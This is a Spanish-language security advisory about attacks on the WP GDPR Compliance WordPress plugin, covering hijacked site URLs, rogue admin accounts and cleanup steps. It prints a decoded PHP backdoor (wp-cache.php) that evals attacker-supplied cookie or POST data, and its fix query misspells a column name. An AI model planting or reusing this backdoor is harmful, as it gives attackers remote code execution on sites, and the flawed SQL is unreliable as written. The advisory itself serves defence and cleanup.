Se ha avisado de un número creciente de páginas emplazadas en el hosting WordPress cuyas URL han sido modificadas a hxxp://erealitatea[.]net. Las investigaciones demuestran que el problema está relacionado con la vulnerabilidad en la seguridad del plugin WP GDPR Compliance para WordPress (con más de 100.000 instalaciones activas)

Las nuevas leyes de Regulación de Protección de Datos Generales han hecho el plugin extremadamente popular. Muchos websites están buscando una forma fácil de cumplir con esas nuevas leyes, y añadir este plugin es una forma simple para muchos dueños de websites.

Los hackers están explorando una vulnerabilidad en el escalado de privilegios, presente de las versiones desde la 1.4.2 del plugin hasta las más antiguas, para hacer cambios aleatorios en sitios vulnerables de la base de datos. Puedes encontrar más detalles sobre como explotan la vulnerabilidad en el post más actual del blog WordFence.

El plugin ha sido instalado más de 100.000 veces, basándonos en la información del portal del plugin en WordPress. La vulnerabilidad fue parcheada el 7 de Noviembre de 2018, con la actualización de la versión 1.4.3. El plugin tuvo otras (en el momento de redacción de este artículo) 42.334 descargas desde su última actualización, y actualmente, wordpress.org no diferencia entre actualizaciones o nuevas instalaciones. Esto deja un número significativo de sitios vulnerables de ataque.

Índice de contenidos

Signos de infección y eliminación

En este momento, Google devuelve más de 5000 resultados para la búsqueda [“erealitatea[.]net”]. Muchos de estos resultados vienen de sitios infectados que empezaron cargando recursos de este dominio.

EL cambio de URL en sí mismo es un problema, como detener la carga del propio sitio. WordPress usa la opción siteurl para generar links de contenido estático así como scripts, CSS, e imágenes. El sitio erealitatea[.]net está actualmente caído, con tantos sitios infectados que lleva mucho tiempo ser cargada –después de lo cual aparecen corruptos- al no estar ninguno de los recursos estáticos cargados. Por otro lado, si el sitio malicioso está en activo, puede servir cualquier tipo de contenido, también malicioso, para infectar otras webs. El mismo problema sucede si tratas de logarte en alguno de las páginas finiquitadas, es decir, el propietario del sitio pierde todo acceso a ello y será incapaz de siquiera abordar el problema.

Cambiar el sitio URL

Resolver cambiando la configuración de la URL es un recurso bastante simple.

Lo que necesitas hacer es editar manualmente la tabla de la base de datos del sitio wp_options. Buscar un registro donde option_name sea igual a “siteurl”. En ese registro, encontrarás el dominio modificado en el campo option_value.

Ahora actualiza el campo option_value con el dominio correcto y el sitio se cargará con normalidad.

Aquí tienes una query de SQL práctica para hacerlo:

UPDATE `wp_options` SET option_vaue = 'https://YOUR-SITE-DOMAIN-HERE' WHERE option_name = 'siteurl';

Ten en mente que tu actual base de datos pueden tener variaciones desde el prefijo (aquí suele ser “wp_”), que puede haber sido actualizado diferente. Consulta con el gestor/webmaster de tu sitio antes de tomar ninguna acción inmediata si no estás seguro y siempre ten un backup a mano.

Arreglar este registro de la base de datos es una forma de arreglar el problema. Si estás conforme/no confías en editar la base de datos manualmente, debes solucionarlo definiendo algunas constantes en tu archivo wp.config.php.

Añade las líneas que siguen al principio (pero después de la etiqueta de apertura ‘<?php’) en el archivo de configuración:

define( 'WP_HOME', 'http://YOUR-SITE-DOMAIN-HERE' ); define( 'WP_SITEURL', 'http://YOUR-SITE-DOMAIN-HERE' );

¡Recuerda cambiar YOUR-SITE-DOMAIN-HERE con tu dominio! =)

Puedes encontrar métodos alternativos para cambiar la opción siteurl en este WordPress artículo base de conocimiento.

También es importante aclarar que estos cambios de URL no son el único camino para que el hackeo se ejecute a través de la vulnerabilidad. Hemos visto sitios funcionando en la versión comprometida de este plugin que también tienen usuarios administradores maliciosos, creados con diferentes nombres de login:

Normalmente, es una variación de “t2trollherten” y “t3trollherten”, pero también hemos visto variaciones de “superuser” y un archivo malicioso de wp-cache.php en la raíz de la instalación de WordPress.



Aquí una versión decodificada del archivo:

<?php

function cookie_or_request($_0){

return isset($_COOKIE[$_0]) ? $_COOKIE[$_0] : @$_POST[$_0];

}

$rce = cookie_or_request('jweyc') . cookie_or_request('aeskoly') . cookie_or_request('owhggiku') . cookie_or_request('callbrhy');

if(!empty($rce)){

$rce = str_rot13(pack('H*', strrev($rce)));

if(isset($rce)){

@eval($rce);

exit();

}

Esta muestra de malware es más bien peligrosa, ya que implementa un código de ejecución remota. Ambos usuarios maliciosos y el wp-cache.php están incluidos por los hackers para mantener accesos privilegiados al sitio, incluso después de que la vulnerabilidad del original esté parcheado. Eliminarlo todo es obligatorio.

Conclusión

La acción más importante de tomar es parchear la vulnerabilidad. Debes estar seguro de que el sitio está usando la versión 1.4.3 o más nueva del WP GDPR Compliance para estar seguros.

Debes deshabilitar registros de usuario y asegurar que el rol de usuario por defecto no está en el conjunto de Administrador. Esto puede conseguirse desmarcando la caja bajo Settings > Membership desde el tablero de WordPress. También necesitarás cambiar el rol bajo New User Default Role a Suscriber.

¿Te has visto afectad@ por esta vulnerabilidad? Comparte tu experiencia